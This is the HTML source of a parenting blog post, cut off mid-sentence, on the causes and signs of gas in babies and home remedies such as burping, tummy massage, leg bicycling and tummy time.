nav>ul>li>a{padding-bottom:26px}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:52px}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap{width:52px;margin:-52px 0}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{max-height:52px}.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:52px}.et_header_style_slide .et-fixed-header #et-top-navigation,.et_header_style_fullscreen .et-fixed-header #et-top-navigation{padding:17px 0 17px 0!important}.et-fixed-header#top-header,.et-fixed-header#top-header #et-secondary-nav li ul{background-color:#eef7e7}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#333333!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#333333!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#333333!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#333333!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a{color:#50b848!important}}@media only screen and (min-width:1462px){.et_pb_row{padding:14px 0}.et_pb_section{padding:29px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:43px}.et_pb_fullwidth_section{padding:0}}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript><style id="wpforms-css-vars-root">:root{--wpforms-field-border-radius:3px;--wpforms-field-border-style:solid;--wpforms-field-border-size:1px;--wpforms-field-background-color:#fff;--wpforms-field-border-color:rgba(0,0,0,.25);--wpforms-field-border-color-spare:rgba(0,0,0,.25);--wpforms-field-text-color:rgba(0,0,0,.7);--wpforms-field-menu-color:#fff;--wpforms-label-color:rgba(0,0,0,.85);--wpforms-label-sublabel-color:rgba(0,0,0,.55);--wpforms-label-error-color:#d63637;--wpforms-button-border-radius:3px;--wpforms-button-border-style:none;--wpforms-button-border-size:1px;--wpforms-button-background-color:#066aab;--wpforms-button-border-color:#066aab;--wpforms-button-text-color:#fff;--wpforms-page-break-color:#066aab;--wpforms-background-image:none;--wpforms-background-position:center center;--wpforms-background-repeat:no-repeat;--wpforms-background-size:cover;--wpforms-background-width:100px;--wpforms-background-height:100px;--wpforms-background-color:rgba(0,0,0,0);--wpforms-background-url:none;--wpforms-container-padding:0;--wpforms-container-border-style:none;--wpforms-container-border-width:1px;--wpforms-container-border-color:#000;--wpforms-container-border-radius:3px;--wpforms-field-size-input-height:43px;--wpforms-field-size-input-spacing:15px;--wpforms-field-size-font-size:16px;--wpforms-field-size-line-height:19px;--wpforms-field-size-padding-h:14px;--wpforms-field-size-checkbox-size:16px;--wpforms-field-size-sublabel-spacing:5px;--wpforms-field-size-icon-size:1;--wpforms-label-size-font-size:16px;--wpforms-label-size-line-height:19px;--wpforms-label-size-sublabel-font-size:14px;--wpforms-label-size-sublabel-line-height:17px;--wpforms-button-size-font-size:17px;--wpforms-button-size-height:41px;--wpforms-button-size-padding-h:15px;--wpforms-button-size-margin-top:10px;--wpforms-container-shadow-size-box-shadow:none}</style><meta name="google-site-verification" content="idqY6mUULZvD15E8op4uqNW8Oxb13VhmuY86-sONrPI" />  <script async src="https://www.googletagmanager.com/gtag/js?id=G-0QRL9X2YB7"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0QRL9X2YB7');</script> </head><body class="post-template-default single single-post postid-3933 single-format-standard custom-background et_pb_button_helper_class et_fixed_nav et_show_nav et_cover_background et_secondary_nav_enabled et_secondary_nav_only_menu et_pb_gutter windows et_pb_gutters2 et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_pb_footer_columns3 et_header_style_left et_right_sidebar et_divi_theme et-db"><div id="page-container"><div id="top-header"><div class="container clearfix"><div id="et-secondary-menu"><ul id="et-secondary-nav" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15013"><a href="https://budingstar.com/registration/" data-wpel-link="internal">Sign up</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15014"><a href="https://budingstar.com/login/" data-wpel-link="internal">Login</a></li></ul></div></div></div><header id="main-header" data-height-onload="66"><div class="container clearfix et_menu_container"><div class="logo_container"> <span class="logo_helper"></span> <a href="https://budingstar.com/" data-wpel-link="internal"> <img src="https://budingstar.com//wp-content/uploads/2019/07/Buddy-Star-Logo-1.png" alt="Budding Star: Positive Parenting" id="logo" data-height-percentage="62" /> </a></div><div id="et-top-navigation" data-height="66" data-fixed-height="52"><nav id="top-menu-nav"><ul id="top-menu" class="nav"><li id="menu-item-13805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13805"><a href="https://budingstar.com/" data-wpel-link="internal">Home</a></li><li id="menu-item-13806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13806"><a href="https://budingstar.com/blog/category/parenting/" data-wpel-link="internal">Parenting</a><ul class="sub-menu"><li id="menu-item-13807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13807"><a href="https://budingstar.com/blog/category/pre-pregnancy/" data-wpel-link="internal">Pre-Pregnancy</a></li><li id="menu-item-13808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13808"><a href="https://budingstar.com/blog/category/pregnancy/" data-wpel-link="internal">Pregnancy</a></li><li id="menu-item-13809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13809"><a href="https://budingstar.com/blog/category/post-pregnancy/" data-wpel-link="internal">Post-Pregnancy</a></li><li id="menu-item-13810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13810"><a href="https://budingstar.com/blog/category/motherhood/" data-wpel-link="internal">Motherhood</a></li><li id="menu-item-13811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13811"><a href="https://budingstar.com/blog/category/fatherhood/" data-wpel-link="internal">Fatherhood</a></li><li id="menu-item-13812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13812"><a href="https://budingstar.com/blog/category/parenting-style/" data-wpel-link="internal">Parenting Style</a></li><li id="menu-item-13813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13813"><a href="https://budingstar.com/blog/category/stories/" data-wpel-link="internal">Stories</a></li></ul></li><li id="menu-item-13814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13814"><a href="https://budingstar.com/blog/category/stagesoflife/" data-wpel-link="internal">Stages of Life</a><ul class="sub-menu"><li id="menu-item-13815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13815"><a href="https://budingstar.com/blog/category/newborn/" data-wpel-link="internal">New Born</a></li><li id="menu-item-13816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13816"><a href="https://budingstar.com/blog/category/toddler/" data-wpel-link="internal">Toddler</a></li><li id="menu-item-13817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13817"><a href="https://budingstar.com/blog/category/child/" data-wpel-link="internal">Child</a></li><li id="menu-item-13818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13818"><a href="https://budingstar.com/blog/category/teenager/" data-wpel-link="internal">Teenager</a></li></ul></li><li id="menu-item-13819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13819"><a href="https://budingstar.com/blog/category/healthcare/" data-wpel-link="internal">Healthcare</a><ul class="sub-menu"><li id="menu-item-13820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13820"><a href="https://budingstar.com/blog/category/ayurveda/" data-wpel-link="internal">Ayurveda</a></li><li id="menu-item-13821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13821"><a href="https://budingstar.com/blog/category/childcare/" data-wpel-link="internal">Child Care</a></li><li id="menu-item-13822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13822"><a href="https://budingstar.com/blog/category/health-fitness/" data-wpel-link="internal">Health &#038; Fitness</a></li><li id="menu-item-13823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13823"><a href="https://budingstar.com/blog/category/mothercare/" data-wpel-link="internal">Mother Care</a></li><li id="menu-item-13824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13824"><a href="https://budingstar.com/blog/category/nutrition/" data-wpel-link="internal">Nutrition</a></li></ul></li><li id="menu-item-13825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13825"><a href="https://budingstar.com/blog/category/lifestyle/" data-wpel-link="internal">Lifestyle</a><ul class="sub-menu"><li id="menu-item-13826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13826"><a href="https://budingstar.com/blog/category/beautycare/" data-wpel-link="internal">Beauty &#038; Care</a></li><li id="menu-item-13827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13827"><a href="https://budingstar.com/blog/category/entertainment/" data-wpel-link="internal">Entertainment</a></li><li id="menu-item-13828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13828"><a href="https://budingstar.com/blog/category/everyday-living/" data-wpel-link="internal">Everyday Living</a></li><li id="menu-item-13829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13829"><a href="https://budingstar.com/blog/category/homemade-recipes/" data-wpel-link="internal">Homemade Recipes</a></li><li id="menu-item-13830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13830"><a href="https://budingstar.com/blog/category/occasions/" data-wpel-link="internal">Occasions</a></li></ul></li><li id="menu-item-13831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13831"><a href="https://budingstar.com/blog/category/education/" data-wpel-link="internal">Education</a><ul class="sub-menu"><li id="menu-item-13832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13832"><a href="https://budingstar.com/blog/category/kinder-garten/" data-wpel-link="internal">Kinder Garten</a></li><li id="menu-item-13833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13833"><a href="https://budingstar.com/blog/category/school/" data-wpel-link="internal">School</a></li><li id="menu-item-13834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13834"><a href="https://budingstar.com/blog/category/college/" data-wpel-link="internal">College</a></li></ul></li><li id="menu-item-13835" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-13835"><a href="https://budingstar.com/blog/category/home-remedies-for-babies/" data-wpel-link="internal">Home Remedies</a><ul class="sub-menu"><li id="menu-item-13836" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13836"><a href="https://budingstar.com/blog/natural-and-herbal-remedies-for-cold-and-cough-for-kids/" data-wpel-link="internal">For Cold &#038; Cough in Kids</a></li><li id="menu-item-13837" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13837"><a href="https://budingstar.com/blog/home-remedies-for-dry-cough-in-babies-and-toddlers/" data-wpel-link="internal">For Dry Cough in Babies &#038; Toddlers</a></li><li id="menu-item-13838" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13838"><a href="https://budingstar.com/blog/home-remedies-to-treat-constipation-in-babies-and-toddlers/" data-wpel-link="internal">For Constipation in Babies &#038; Toddlers</a></li><li id="menu-item-13839" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13839"><a href="https://budingstar.com/blog/home-remedies-for-diaper-rash/" data-wpel-link="internal">For Diaper Rash in Babies</a></li><li id="menu-item-13840" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13840"><a href="https://budingstar.com/blog/effective-home-remedies-to-stop-diarrhea-in-babies/" data-wpel-link="internal">For Diarrhea in Babies</a></li><li id="menu-item-13841" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-13841"><a href="https://budingstar.com/blog/home-remedies-to-treat-gas-in-babies-and-toddlers/" aria-current="page" data-wpel-link="internal">For Gas in Babies &#038; Toddlers</a></li><li id="menu-item-13842" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13842"><a href="https://budingstar.com/blog/home-remedies-for-curing-chest-congestion-in-babies-toddlers-and-kids/" data-wpel-link="internal">For Chest Congestion in Babies, Toddlers &#038; Kids</a></li><li id="menu-item-13843" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13843"><a href="https://budingstar.com/blog/skin-problems-in-babies/" data-wpel-link="internal">For Skin Problems in Babies</a></li><li id="menu-item-13844" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13844"><a href="https://budingstar.com/blog/home-remedies-to-get-rid-of-new-born-baby-body-hair/" data-wpel-link="internal">For Infant Body Hair</a></li><li id="menu-item-13845" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13845"><a href="https://budingstar.com/blog/home-remedies-to-tackle-tonsillitis-in-children/" data-wpel-link="internal">For Tonsillitis in Children</a></li><li id="menu-item-13846" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13846"><a href="https://budingstar.com/blog/home-remedies-constipation-during-pregnancy/" data-wpel-link="internal">For Constipation in Pregnancy</a></li><li id="menu-item-13847" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13847"><a href="https://budingstar.com/blog/how-to-get-rid-of-stretch-marks-after-pregnancy/" data-wpel-link="internal">For Stretch Marks after Pregnancy</a></li><li id="menu-item-13848" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13848"><a href="https://budingstar.com/blog/home-remedies-for-glowing-flawless-skin/" data-wpel-link="internal">For Glowing Skin</a></li><li id="menu-item-13849" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13849"><a href="https://budingstar.com/blog/home-remedies-to-treat-wrinkles-skin-ageing/" data-wpel-link="internal">For Wrinkles &#038; Skin Ageing</a></li><li id="menu-item-13850" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13850"><a href="https://budingstar.com/blog/top-5-home-remedies-beautiful-long-hair/" data-wpel-link="internal">For Long Silky Hair</a></li></ul></li><li id="menu-item-13851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13851"><a href="https://budingstar.com/blog/category/diet-plans-for-kids/" data-wpel-link="internal">Diet Plans</a><ul class="sub-menu"><li id="menu-item-13852" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13852"><a href="https://budingstar.com/blog/indian-diet-plan-for-6-months-old-baby/" data-wpel-link="internal">For 6 months baby</a></li><li id="menu-item-13853" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13853"><a href="https://budingstar.com/blog/indian-diet-plan-for-7-months-old-baby/" data-wpel-link="internal">For 7 months Baby</a></li><li id="menu-item-13854" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13854"><a href="https://budingstar.com/blog/indian-diet-chart-for-8-months-old-baby/" data-wpel-link="internal">For 8 months Baby</a></li><li id="menu-item-13855" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13855"><a href="https://budingstar.com/blog/diet-for-junior-athletes/" data-wpel-link="internal">For Junior Athletes</a></li><li id="menu-item-13856" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13856"><a href="https://budingstar.com/blog/diet-during-pregnancy/" data-wpel-link="internal">During Pregnancy</a></li><li id="menu-item-13857" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13857"><a href="https://budingstar.com/blog/indian-diet-plan-for-breastfeeding-mothers/" data-wpel-link="internal">For Breastfeeding Mothers</a></li></ul></li><li id="menu-item-13858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13858"><a href="https://budingstar.com/blog/category/reviews/" data-wpel-link="internal">Reviews</a></li></ul></nav><div id="et_top_search"> <span id="et_search_icon"></span></div><div id="et_mobile_nav_menu"><div class="mobile_nav closed"> <span class="select_page">Select Page</span> <span class="mobile_menu_bar mobile_menu_bar_toggle"></span></div></div></div></div><div class="et_search_outer"><div class="container et_search_form_container"><form role="search" method="get" class="et-search-form" action="https://budingstar.com/"> <input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" /></form> <span class="et_close_search_field"></span></div></div></header><div id="et-main-area"><div id="main-content"><div class="container"><div id="content-area" class="clearfix"><div id="left-area"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle"
style="display:block; text-align:center;"
data-ad-layout="in-article"
data-ad-format="fluid"
data-ad-client="ca-pub-8722690246908026"
data-ad-slot="8405538246"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> <article id="post-3933" class="et_pb_post post-3933 post type-post status-publish format-standard has-post-thumbnail hentry category-home-remedies-for-babies"><div class="et_post_meta_wrapper"><h1 class="entry-title">Home Remedies To Treat Gas In Babies And Toddlers</h1><p class="post-meta"><span class="published">Mar 13, 2022</span> | <a href="https://budingstar.com/blog/category/home-remedies-for-babies/" rel="category tag" data-wpel-link="internal">Home Remedies</a> | <span class="comments-number"><a href="https://budingstar.com/blog/home-remedies-to-treat-gas-in-babies-and-toddlers/#respond" data-wpel-link="internal">0 comments</a></span></p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%20675'%3E%3C/svg%3E" alt='Home Remedies To Treat Gas In Babies And Toddlers' width='1080' height='675' data-lazy-src="https://budingstar.com/wp-content/uploads/2017/12/HOME-REMEDIES-min.jpg" /><noscript><img src="https://budingstar.com/wp-content/uploads/2017/12/HOME-REMEDIES-min.jpg" alt='Home Remedies To Treat Gas In Babies And Toddlers' width='1080' height='675' /></noscript></div><div class="entry-content"><p><span style="font-weight: 400;">One of the most harrowing experiences in a mother’s life is dealing with a gassy baby. A baby suffering from infant gas problems cries a lot, especially after feeding. As a result, she is usually cranky and fussy. My son suffered from gas in the initial months of his life. He would inconsolably cry, and it was challenging to soothe him and make him sleep. But gradually, I started researching the cause and home remedies to relieve a gassy baby.</span></p><p>After trying quite a few of them, I found that they work! So, in this post, I will share with the readers some simple home remedies for treating gas in babies and toddlers and gain insights on gas relief for kids. But before that, let us see what causes gas in babies and toddlers.</p><h2><span style="font-weight: 400;">Understanding Gas in Infants</span></h2><p><span style="font-weight: 400;">Are your little ones fussing much more than normal, and usually after feedings? Then they might have the most common condition of gastric problems in infants. These tiny tummies are learning the art of digestion and easily get a buildup of gas. But what are the possible causes of this problem?</span></p><p><span style="font-weight: 400;">Infants also tend to gulp air while being fed, be it through a bottle or through breastfeeding. When this air builds up, a baby may be bloated and experience burps, or even a case of colics. Undeveloped digestive systems mean that babies&#8217; systems are not mature enough to break down the milk or formula. For some, food allergies or a response to something in mom&#8217;s diet may cause gas and irritability if she is nursing.</span></p><p><span style="font-weight: 400;">The signs are usually easy to notice: frequent crying, pulling the legs up to the tummy, or difficulty sleeping. Of course, it is natural for parents to be worried, but most gastric problems in infants are temporary and manageable.</span></p><p><span style="font-weight: 400;">By burping the baby, making sure your baby is well-latched to feed, or sometimes investigating feeding techniques and formula, discomfort may be made less painful for them. Awareness of these factors helps you respond better as well, enabling the journey into their early months as smooth and pleasant as possible for them.</span></p><h2><span style="font-weight: 400;">What Causes Gas in Infants?</span></h2><p><span style="font-weight: 400;"> The leading cause of newborn infant gas problems or gas problems in a newborn is their small and underdeveloped stomach which sometimes doesn’t digest the feed properly, thereby causing gas.</span></p><ol><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">‌Another reason is that sometimes babies take in a lot of air during feeding. That, in turn, causes gas.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">‌Toddlers have more varied reasons for infant gas like eating certain foods that cause gas, maintaining poor hygiene, not taking enough fluids etc.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">If the baby is overfed it can lead to the gut of the baby producing gas.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">A baby may develop infant gas due to possessing an underdeveloped bacterial flora ( present in the intestine). It comes from harmless bacteria breaking down undigested sugars in the large intestine.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Feeding babies too much fruit juice can also cause gas, as well as bloating, tummy pain, and diarrhoea.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Excessive crying – Babies tend to swallow air when they cry, resulting in the gas build-up.</span></li></ol><p><span style="color: #333333;"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-3936" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20551%20399'%3E%3C/svg%3E" alt="Home Remedies to Treat Gas in Babies and Toddlers" width="551" height="399" data-lazy-src="https://budingstar.com/wp-content/uploads/shutterstock_496255705-300x217.jpg" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter wp-image-3936" src="https://budingstar.com/wp-content/uploads/shutterstock_496255705-300x217.jpg" alt="Home Remedies to Treat Gas in Babies and Toddlers" width="551" height="399" /></noscript></span></p><h2><span style="font-weight: 400;">Gassy Baby Symptoms</span></h2><p><span style="font-weight: 400;">Infants cry for many reasons, and most of the time, it&#8217;s hard to find out what they are crying about. Knowing what gas in babies looks like helps you identify what is wrong and take steps to provide relief to your baby. The earlier you recognize these signs, the sooner you can provide the right remedies for gas relief in kids. Some common symptoms of infant gas include:</span></p><h3><span style="font-weight: 400;">1. Hiccups And Burps:</span></h3><p><span style="font-weight: 400;">It is common for newborn babies to have hiccups often. But if you notice your baby hiccups more than she usually does, it could be due to gas. </span><span style="font-weight: 400;">While burping is normal for infants, frequent or excessive burping could be a sign of gas buildup</span><span style="font-weight: 400;">. In my case, my son used to have hiccups right after feeding. And soon those turned into crying and discomfort.</span></p><h3><span style="font-weight: 400;">2. Spitting Up:</span></h3><p><span style="font-weight: 400;">Again, it is normal for babies to </span><a href="https://budingstar.com/blog/spit-ups-infants/" data-wpel-link="internal"><span style="font-weight: 400;">spit up some feed.</span></a><span style="font-weight: 400;"> But I noticed that whenever my son was cranky and spit upright after feeding, his stomach felt hard to touch. I knew that the culprit must be the gas.</span></p><h3><span style="font-weight: 400;">3. Bloating:</span></h3><p><span style="font-weight: 400;">If your child’s stomach feels hard to touch, it is most likely due to gas. A swollen abdomen is also a sign that your baby is suffering from gas.</span></p><h3><span style="font-weight: 400;">4. Fussiness And Crying:</span></h3><p><span style="font-weight: 400;">Needless to say, fussiness and crying are the first signs of discomfort for anyone. But when I tried to evacuate the fussiness in my son and all the other mentioned symptoms I was sure that he was suffering from gas.</span></p><h3><span style="font-weight: 400;">5. Insomnia Or Restlessness:</span></h3><p><span style="font-weight: 400;">If the baby is feeling any form of discomfort, it will make it difficult for the baby to sleep.</span></p><h3><span style="font-weight: 400;">6. Flatulence:</span></h3><p><span style="font-weight: 400;">Normally, babies pass gas around 15–20 times daily. However, if it turned out to be extremely gassy , then it&#8217;s because their bodies cannot digest most nutrients fully since these digestive systems are still developing in infancy.</span></p><p><span style="font-weight: 400;">If you discover that your little one has some gas, don&#8217;t worry because here are very simple and surefire natural gas remedies for infants: these tips will be easy enough to follow so that they can quickly find relief for themselves.</span></p><h3><span style="font-weight: 400;">7. Pulling up legs: </span></h3><p><span style="font-weight: 400;">Pulling up legs is a common behaviour seen in babies and toddlers who are experiencing gas discomfort. This behaviour involves the baby or toddler pulling their legs up for infant gas relief and getting rid of discomfort in their belly.</span></p><p><span style="font-weight: 400;">Pulling up the legs can be an effective way to relieve gas in a baby because it helps to stretch the muscles in the abdomen and promote the passage of gas. This behaviour is often accompanied by other symptoms of gas, such as fussiness, crying, and flatulence.</span></p><h3><span style="font-weight: 400;">8. Arching back: </span></h3><p><span style="font-weight: 400;">Arching the back is another sign your baby has gas. This behaviour involves the baby or toddler arching their back and pushing away from their caregiver or parent. </span></p><p><span style="font-weight: 400;">Arching the back is thought to be a way for babies and toddlers to help a newborn with gas and distress in their stomach by stretching their abdominal muscles.</span></p><h3><span style="font-weight: 400;">9. Refusal to eat: </span></h3><p><span style="font-weight: 400;"> Gas can cause discomfort and pain in the abdomen, which can lead to a loss of appetite and refusal to eat. These symptoms can make it difficult for them to focus on feeding and cause them to refuse food or drink.</span></p><p><span style="font-weight: 400;">If your baby or toddler is experiencing refusal to eat, it is important to monitor their hydration status and ensure that they are getting enough fluids. Offering smaller, more frequent feedings may also be helpful, as it can be easier for babies and toddlers to tolerate smaller amounts of food at a time. Another common baby’s gas relief symptom is seen in a lot of them.</span></p><h3><span style="font-weight: 400;">10. Sleep disturbance: </span></h3><p><span style="font-weight: 400;">Gas discomfort can also cause sleep disturbances in babies and toddlers. When babies and toddlers experience gas pain, it can be difficult for them to settle down and fall asleep. They may wake up frequently during the night or have trouble falling back asleep. Sleep disturbances caused by gas discomfort can be a challenge for parents and caregivers, as they can lead to exhaustion and frustration. </span></p><h2><span style="font-weight: 400;">Home Remedies for Gas in Newborns and Infants</span></h2><h3><span style="font-weight: 400;">1. Right Position While Feeding:</span></h3><p><span style="font-weight: 400;">Improper positioning of your baby while nursing often makes the baby swallow air along with milk. </span></p><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Always feed the baby in an inclined position.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">If you are feeding your little one with a bottle, while feeding makes sure there is no air in the nipple.</span></li></ul><p><b>Note: </b><span style="font-weight: 400;">Try to avoid nursing while lying on the bed.</span></p><p><span style="font-weight: 400;">You may be interested in reading – </span><a href="https://budingstar.com/blog/positions-and-tips-for-making-breastfeeding-easy/" data-wpel-link="internal"><span style="font-weight: 400;">Positions and Tips for making Breastfeeding easy</span></a></p><h3><img decoding="async" class="aligncenter wp-image-3937" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20366'%3E%3C/svg%3E" alt="Home Remedies to Treat Gas in Babies and Toddlers" width="550" height="366" data-lazy-src="https://budingstar.com/wp-content/uploads/46880393_l-300x200.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-3937" src="https://budingstar.com/wp-content/uploads/46880393_l-300x200.jpg" alt="Home Remedies to Treat Gas in Babies and Toddlers" width="550" height="366" /></noscript><strong style="color: #333333; font-size: 18px;"><br /> 2. Burping After Every Feed:</strong></h3><p>​​Babies always swallow air while feeding, even with the best precautions. Proper burping after every feed is therefore so essential. So if you are thinking, &#8220;Do I have to burp my breastfed newborn?&#8221; The simple answer is: yes! The trapped air comes out and won&#8217;t cause discomfort as well as an accumulation of gas.  This is the most simple and effective home remedy for relieving gas in babies and toddlers.</p><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Gently place your baby on your shoulder and pat her back for five minutes. Doing this usually eliminates gas swallowed while feeding.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">For babies who can sit on their own, allow them to sit down after feeding. Additionally, you can pay them back gently to eliminate any residual air.</span></li></ul><h3><img decoding="async" class="aligncenter wp-image-3939" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20549%20366'%3E%3C/svg%3E" alt="Home Remedies to Treat Gas in Babies and Toddlers" width="549" height="366" data-lazy-src="https://budingstar.com/wp-content/uploads/How-To-Burp-A-Baby-1-300x200.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-3939" src="https://budingstar.com/wp-content/uploads/How-To-Burp-A-Baby-1-300x200.jpg" alt="Home Remedies to Treat Gas in Babies and Toddlers" width="549" height="366" /></noscript><strong style="color: #333333; font-size: 18px;"><br /> 3. Massage:</strong></h3><p><span style="color: #333333;">If you find your baby cranky or crying even after burping:</span></p><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Try massaging her stomach gently in a clockwise motion for some time.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">You can also use a little mustard oil massage. Mustard oil </span><span style="font-weight: 400;">has a surprisingly </span><span style="font-weight: 400;">good effect in calming down a gassy baby.</span><span style="font-weight: 400;"><br /> </span></li></ul><p><span style="color: #333333;"><strong>You may be interested in reading </strong><em><strong>&#8211; </strong></em></span><a href="https://budingstar.com/blog/rookie-moms-guide-to-baby-massage/" data-wpel-link="internal">New Moms Guide To Baby Massage</a></p><h3><img loading="lazy" decoding="async" class="aligncenter wp-image-3942" src="https://budingstar.com/wp-content/uploads/59e09e71544dddownload-300x151.jpg" alt="Home Remedies to Treat Gas in Babies and Toddlers" width="551" height="277" /><strong style="color: #333333; font-size: 18px;"><br /> 4. Bicycling:</strong></h3><p><span style="font-weight: 400;">This is considered a great exercise for babies and </span><span style="font-weight: 400;">keeps the baby</span><span style="font-weight: 400;"> active and playful as well.</span></p><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bicycling is done by gently moving your baby’s legs just like cycling.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">While moving make sure his thighs touch his stomach. </span></li></ul><h4><img loading="lazy" decoding="async" class=" wp-image-3945 aligncenter" src="https://budingstar.com/wp-content/uploads/DKqLKorUQAIZGLh-300x198.jpg" alt="Home Remedies to Treat Gas in Babies and Toddlers" width="549" height="362" /></h4><h3><strong>5. Tummy time:</strong></h3><p>I discovered the importance of tummy time when my son was two months old.  As I have already mentioned, my son, as an infant, suffered from gas. I tried most of the above techniques to relieve his uneasiness, and most of the time, I was successful. However when I learned about tummy time and started practicing it with my son I observed that he rarely cried because of gas. So, what are the best positions to relieve gas in babies? Tummy time is one of the most effective methods! It&#8217;s best to give your baby tummy time two or three times a day.</p><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Place your little one on his tummy and let her stay in that position for one or two minutes depending on how long she can stay in that position.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Gradually increase the time as your baby gets comfortable.</span></li></ul><p><span style="font-weight: 400;">Tummy time is not only good 